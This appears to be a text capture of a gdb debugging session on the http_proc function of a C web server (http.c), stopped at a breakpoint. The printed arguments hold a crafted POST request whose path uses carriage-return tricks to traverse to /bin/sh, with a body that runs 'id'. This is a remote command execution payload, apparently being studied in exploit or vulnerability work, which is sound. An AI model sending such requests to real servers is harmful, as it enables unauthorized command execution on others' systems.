 http.c
284 fd_set set_r;
285
286 r = 1;
287 sp = st = x_nph = x_fork = x_cpage = 0;
288
289 /* parse request header */
B+> 290 if ((rh = http_header(header, NULL, 0, blen, sfd)) == NULL)
291 return (-1);
292
293 /* check parse response */
294 c[sfd].x_sta = rh->x_con;
295
296 if (rh->rp_status == 301)
297 x = http_body(http_s_301, "", rh->rp_header, rh->x_chk);
298 if (rh->rp_status == 304)
child process 2062 In: http_proc Line: 290 PC: 0x40801a
[New process 2062]
[Switching to process 2062]
Breakpoint 1, http_proc (
header=header@entry=0x7ffffffde280 "POST /.\r/.\r/.\r/.\r/bin/sh HTTP/1.0\r\nContent-Length: 17\r\n",
body=body@entry=0x7ffffffbe2b5 "echo\necho\nid 2>&1", hr=hr@entry=0, blen=17, sfd=sfd@entry=5) at http.c:290
(gdb) print header
$1 = 0x7ffffffde280 "POST /.\r/.\r/.\r/.\r/bin/sh HTTP/1.0\r\nContent-Length: 17\r\n"
(gdb)